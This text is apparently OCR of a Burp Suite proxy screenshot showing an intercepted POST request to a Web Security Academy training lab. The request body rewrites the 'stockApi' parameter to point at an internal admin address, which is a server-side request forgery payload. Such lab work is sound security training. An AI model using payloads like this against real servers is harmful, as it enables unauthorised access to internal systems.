 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to
Time Type Direction Method URL
14:51:11 16 J... HTTP Request POST https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product/stock
14:51:11 16 J... HTTP Request POST https://ads.mozilla.org/v1/ads
Request
Pretty Raw Hex
1 POST /product/stock HTTP/2
2 Host: 0ac8003404ff47cee920bab30009006b.web-security-academy.net
3 Cookie: session=3QEYtbUvmdDFWmQUbazextsPjWxy0WxC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net/product?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 96
11 Origin: https://0ac8003404ff47cee920bab30009006b.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Dnt: 1
16 Sec-Gpc: 1
17 Priority: u=0
18 Te: trailers
19
20 stockApi=http://192.168.0.40:8080/admin